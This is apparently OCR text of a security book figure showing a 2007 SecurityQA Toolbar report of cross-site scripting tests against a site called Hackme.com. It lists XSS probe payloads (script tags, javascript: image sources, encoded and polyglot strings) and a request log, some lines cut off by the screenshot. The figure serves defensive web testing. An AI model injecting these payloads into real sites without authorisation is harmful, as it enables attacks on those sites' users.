 C:\Documents and Settings\Himanshu Dwivedi\Application Data\iSEC Partners\SecurityQA Toolbar\Re - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar\Reports\www.Hackme.com.SCANNAME\0279d9e7785279cc2df01afcbd2726ef\XSS.currenttestreport
iSEC Partners: SecurityQA Toolbar Data Validation Session Management WebServer Controls Code Handling Reports Options
iSEC
PARTNERS
SecurityQA Toolbar
https://www.isecpartners.com
iSEC Partners: SecurityQA Toolbar Results
Current Test Summary:
Testing Title: QA Test for www.Hackme.com
Testing Status: Finished
URLs Tested: http://www.Hackme.com
Testing Date: Mon, 13 Aug 2007 01:26:54
Testing Duration: 0 days 00:34:48
Modules Selected: XSS
Current Test Results
Vulnerabilities:
XSS Results
ISEC.1 ( Confirmed ) Severity Level : High
Parameter Affected : Submit
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 10) "</td><td><script>alert('iSEC')</script></td>
[+] iSEC Test Value (2 of 10) "></td><td><script>alert('iSEC')</script>
[+] iSEC Test Value (3 of 10) "><script>alert('iSEC');</script>
[+] iSEC Test Value (4 of 10) "><script>alert('iSEC');</script><"
[+] iSEC Test Value (5 of 10) "><IMG SRC="jav&#x09;ascript:alert('iSEC');">
[+] iSEC Test Value (6 of 10) "><IMG SRC="jav&#x0A;ascript:alert('iSEC');">
[+] iSEC Test Value (7 of 10) <IMG """><SCRIPT>alert('iSEC')</SCRIPT>">
[+] iSEC Test Value (8 of 10) "><IMG
SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&
[+] iSEC Test Value (9 of 10) <DIV STYLE="width: expression(alert('iSEC'));">
[+] iSEC Test Value (10 of 10) ';alert(String.fromCharCode(105,83,69,67))//\';alert(String.fromCharCode(105,83,69,67))//";alert(String.fromCharCode(105,83,69,67))//\";a
(105,83,69,67))</SCRIPT>=&{}
ISEC.2 ( Confirmed ) Severity Level : High
Parameter Affected : term
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 67) <script>alert("iSEC")</script>
iSEC Partners: SecurityQA
13/08/2007 01:35:37 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG SRC="javascript:alert('iSEC')"&Submit
13/08/2007 01:35:38 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG SRC="javascript:alert
13/08/2007 01:35:40 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG SRC="javascript:
13/08/2007 01:35:42 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=<IMG SRC="java
13/08/2007 01:35:43 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=0&Go.y=<IMG SR
13/08/2007 01:35:46 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG DYNSRC="javascript:alert('iSEC')">&Su
13/08/2007 01:35:47 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG DYNSRC="javascript:al
13/08/2007 01:35:50 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG DYNSRC="javascri
Error on page. My Computer
Figure 4-9 XSS testing results from SecurityQA Toolbar